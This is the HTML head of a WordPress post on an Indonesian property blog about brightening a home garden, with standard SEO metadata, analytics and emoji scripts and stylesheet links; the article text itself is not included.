

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.rumahdewi.com/ayo-ubah-taman-rumah-anda-menjadi-lebih-berwarna/
body_size: 48918
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Ayo Ubah Taman Rumah Anda Menjadi Lebih Berwarna!</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://blog.rumahdewi.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://blog.rumahdewi.com/wp-content/uploads/2017/08/343409_eed79a40-c1b1-11e4-83f0-0e954908a8c2.jpg" /><meta name="author" content="admin">
<link rel="icon" type="image/png" href="https://blog.rumahdewi.com/wp-content/uploads/2016/11/rumahdewi-favicon.png">
	<!-- This site is optimized with the Yoast SEO plugin v19.6.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Ayo Ubah Taman Rumah Anda Menjadi Lebih Berwarna! - Setelah beberapa hari ini di selalu hujan, kini langit kembali cerah dengan sinar matahari" />
	<link rel="canonical" href="https://blog.rumahdewi.com/ayo-ubah-taman-rumah-anda-menjadi-lebih-berwarna/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Ayo Ubah Taman Rumah Anda Menjadi Lebih Berwarna!" />
	<meta property="og:description" content="Ayo Ubah Taman Rumah Anda Menjadi Lebih Berwarna! - Setelah beberapa hari ini di selalu hujan, kini langit kembali cerah dengan sinar matahari" />
	<meta property="og:url" content="https://blog.rumahdewi.com/ayo-ubah-taman-rumah-anda-menjadi-lebih-berwarna/" />
	<meta property="og:site_name" content="Portal Berita Properti Terkini" />
	<meta property="article:published_time" content="2017-08-02T07:00:28+00:00" />
	<meta property="article:modified_time" content="2019-11-02T08:33:05+00:00" />
	<meta property="og:image" content="https://blog.rumahdewi.com/wp-content/uploads/2017/08/343409_eed79a40-c1b1-11e4-83f0-0e954908a8c2.jpg" />
	<meta property="og:image:width" content="1600" />
	<meta property="og:image:height" content="1200" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://blog.rumahdewi.com/ayo-ubah-taman-rumah-anda-menjadi-lebih-berwarna/","url":"https://blog.rumahdewi.com/ayo-ubah-taman-rumah-anda-menjadi-lebih-berwarna/","name":"Ayo Ubah Taman Rumah Anda Menjadi Lebih Berwarna!","isPartOf":{"@id":"https://blog.rumahdewi.com/#website"},"primaryImageOfPage":{"@id":"https://blog.rumahdewi.com/ayo-ubah-taman-rumah-anda-menjadi-lebih-berwarna/#primaryimage"},"image":{"@id":"https://blog.rumahdewi.com/ayo-ubah-taman-rumah-anda-menjadi-lebih-berwarna/#primaryimage"},"thumbnailUrl":"https://blog.rumahdewi.com/wp-content/uploads/2017/08/343409_eed79a40-c1b1-11e4-83f0-0e954908a8c2.jpg","datePublished":"2017-08-02T07:00:28+00:00","dateModified":"2019-11-02T08:33:05+00:00","author":{"@id":"https://blog.rumahdewi.com/#/schema/person/9c4e5a3bf501da3ed2538452091219aa"},"description":"Ayo Ubah Taman Rumah Anda Menjadi Lebih Berwarna! - Setelah beberapa hari ini di selalu hujan, kini langit kembali cerah dengan sinar matahari","breadcrumb":{"@id":"https://blog.rumahdewi.com/ayo-ubah-taman-rumah-anda-menjadi-lebih-berwarna/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://blog.rumahdewi.com/ayo-ubah-taman-rumah-anda-menjadi-lebih-berwarna/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blog.rumahdewi.com/ayo-ubah-taman-rumah-anda-menjadi-lebih-berwarna/#primaryimage","url":"https://blog.rumahdewi.com/wp-content/uploads/2017/08/343409_eed79a40-c1b1-11e4-83f0-0e954908a8c2.jpg","contentUrl":"https://blog.rumahdewi.com/wp-content/uploads/2017/08/343409_eed79a40-c1b1-11e4-83f0-0e954908a8c2.jpg","width":1600,"height":1200,"caption":"Ayo Ubah Taman Rumah Anda Menjadi Lebih Berwarna!"},{"@type":"BreadcrumbList","@id":"https://blog.rumahdewi.com/ayo-ubah-taman-rumah-anda-menjadi-lebih-berwarna/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://blog.rumahdewi.com/"},{"@type":"ListItem","position":2,"name":"Ayo Ubah Taman Rumah Anda Menjadi Lebih Berwarna!"}]},{"@type":"WebSite","@id":"https://blog.rumahdewi.com/#website","url":"https://blog.rumahdewi.com/","name":"Portal Berita Properti Terkini","description":"Blog Properti Terbaik di Indonesia","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blog.rumahdewi.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://blog.rumahdewi.com/#/schema/person/9c4e5a3bf501da3ed2538452091219aa","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blog.rumahdewi.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/2c8fdbb610b19e6f753d0cd602164d96?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/2c8fdbb610b19e6f753d0cd602164d96?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://www.penrose-press.com/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//connect.facebook.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Portal Berita Properti Terkini &raquo; Feed" href="https://blog.rumahdewi.com/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script
				src="//www.googletagmanager.com/gtag/js?id=UA-77416892-6"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '8.10.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
										'ga-disable-G-EPGR8KV7WL',
															'ga-disable-UA-77416892-6',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
														parameters.send_to = monsterinsights_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
										__gtagTracker('config', 'G-EPGR8KV7WL', {"forceSSL":"true"} );
															__gtagTracker('config', 'UA-77416892-6', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.rumahdewi.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://blog.rumahdewi.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://blog.rumahdewi.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='spu-public-css-css' href='https://blog.rumahdewi.com/wp-content/plugins/popups/public/assets/css/public.css?ver=1.9.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='google_font_open_sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C400%2C600%2C700&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='google_font_roboto-css' href='https://fonts.googleapis.com/css?family=Roboto%3A500%2C400italic%2C700%2C900%2C500italic%2C400%2C300&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://blog.rumahdewi.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=4.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://blog.rumahdewi.com/wp-content/themes/rumahdewi/style.css?ver=7.4' type='text/css' media='all' />
<script type="text/javascript" src="https://blog.rumahdewi.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.10.0" id="monsterinsights-frontend-script-js"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/blog.rumahdewi.com","hash_tracking":"false","ua":"UA-77416892-6","v4_id":"G-EPGR8KV7WL"};/* ]]> */
</script>
<script type="text/javascript" src="https://blog.rumahdewi.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blog.rumahdewi.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="//connect.facebook.net/en_US/sdk.js#xfbml=1&amp;version=v2.3" id="spu-facebook-js"></script>
<link rel="https://api.w.org/" href="https://blog.rumahdewi.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.rumahdewi.com/wp-json/wp/v2/posts/6102" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.rumahdewi.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://blog.rumahdewi.com/?p=6102' />
